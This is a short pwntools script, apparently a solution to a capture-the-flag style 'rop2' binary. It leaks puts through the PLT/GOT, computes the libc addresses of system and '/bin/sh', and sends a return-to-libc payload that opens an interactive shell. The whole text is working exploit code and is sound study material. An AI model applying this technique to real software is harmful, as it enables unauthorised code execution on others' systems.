 1 from pwn import *
2 io = process("./rop2")
3 puts_PLT = 0x08048390
4 puts_GOT = 0x0804a014
5 system_libc = 0xf7e11200
6 puts_libc   = 0xf7e3bb40
7 binsh_libc  = 0xf7f520cf
8 main = 0x80483c0
9 print(io.recvline())
10
11 payload = "a"*13 + p32(puts_PLT) + p32(main) + p32(puts_GOT)
12 io.sendline(payload)
13 #io.recvline()
14 r = io.recvline()
15 puts = u32(r[:4])
16 log.info('puts is 0x%x' % puts)
17
18 system = puts - puts_libc + system_libc
19 binsh  = puts - puts_libc + binsh_libc
20 payload2 = "A"*5 + p32(system) + 'AAAA' + p32(binsh)
21 io.recvline()
22 io.sendline(payload2)
23 #gdb.attach(io)
24 #io.sendline(cyclic(1024))
25 io.interactive()